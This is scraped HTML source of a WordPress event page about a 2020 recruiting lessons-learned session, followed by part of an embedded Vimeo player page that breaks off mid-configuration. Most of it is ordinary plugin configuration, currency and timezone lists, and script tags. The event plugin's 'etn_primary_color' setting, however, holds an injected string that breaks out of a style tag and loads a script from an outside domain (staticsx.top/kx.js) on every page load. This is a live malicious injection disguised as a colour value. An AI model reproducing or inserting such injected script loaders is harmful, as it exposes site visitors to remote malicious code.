pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a T","time_format_string":"5:09 am PST","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.1.0","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"b3e90b3b80","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onereq.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6fc5bdd977"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17113,"title":"Lessons%20Learned%20from%202020%3A%20Startups%20to%20Mid-Size%20Companies%20-%20OneReq","excerpt":"2020 was unprecedented for us all - learning new ways to recruit, engage, interview and onboard. Hear from Roblox, Credera, Echo Global Logistics and Pure Storage on lessons they learned from 2020.","featuredImage":"https:\/\/onereq.com\/wp-content\/uploads\/2021\/05\/lessons_learned_from_2020_startup_mid_companies_session_card-1024x536.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://onereq.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY&amp;libraries=places&amp;v=weekly&amp;callback=Function.prototype&amp;loading=async" id="google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.14" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a T","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.14" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.14" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.14" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.14" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/elementor-column.js?ver=2.14" id="mylisting-elementor-column-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c958e8cadfd83a4c1d274453642f177e","fragment_name":"wc_fragments_c958e8cadfd83a4c1d274453642f177e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","nonce":"1ae29d146c","urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onereq.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onereq.com","checkout_page_url":"https:\/\/onereq.com\/checkout\/","fragments_nonce":"c56354ee32"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/548695943?color&autopause=0&loop=0&muted=0&title=1&portrait=1&byline=1
body_size: 6343
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/548695943">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>URx21 Lessons Learned from 2020 - Startups to Midsize on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1135987067-bebc674fbbacac669645a7ae1338e9efa99730119e917b7a5411061d88caed84-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1135987067-bebc674fbbacac669645a7ae1338e9efa99730119e917b7a5411061d88caed84-d?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769556842~acl=%2Fa3606a6a-dd88-40a7-b546-57429788686d%2Fpsid%3D6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1%2F%2A~hmac=c405674d1915926ed47325130056094e0696afd25e0177bd2730935bdb492291/a3606a6a-dd88-40a7-b546-57429788686d/psid=6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~LvMFdAjAw5MBZm_8MwAyUnlIGd39jLeFkoH5jpe09kM\u0026qsr=1\u0026r=dXM%3D\u0026rh=4yb20I","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769556842~acl=%2Fa3606a6a-dd88-40a7-b546-57429788686d%2Fpsid%3D6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1%2F%2A~hmac=c405674d1915926ed47325130056094e0696afd25e0177bd2730935bdb492291/a3606a6a-dd88-40a7-b546-57429788686d/psid=6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~LvMFdAjAw5MBZm_8MwAyUnlIGd39jLeFkoH5jpe09kM\u0026qsr=1\u0026r=dXM%3D\u0026rh=4yb20I"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769556842-0xc1da49da1a30167067e11ee638288f2e93f66eb5/a3606a6a-dd88-40a7-b546-57429788686d/psid=6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~LvMFdAjAw5MBZm_8MwAyUnlIGd39jLeFkoH5jpe09kM\u0026qsr=1\u0026r=dXM%3D\u0026rh=4yb20I","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769556842-0xc1da49da1a30167067e11ee638288f2e93f66eb5/a3606a6a-dd88-40a7-b546-57429788686d/psid=6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~LvMFdAjAw5MBZm_8MwAyUnlIGd39jLeFkoH5jpe09kM\u0026qsr=1\u0026r=dXM%3D\u0026rh=4yb20I"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"174","id":"43b2f770-76a0-4043-91e0-ade6d27a3ff1","fps":25,"quality":"720p"},{"profile":"165","id":"4d4f0125-79c4-4daa-8215-5fdb541d9b2b","fps":25,"quality":"540p"},{"profile":"164","id":"ba612193-1578-4485-890c-48168818d05e","fps":25,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"cd75e130-fbbd-4ebc-a108-ffe9e6d06f87","fps":25,"qua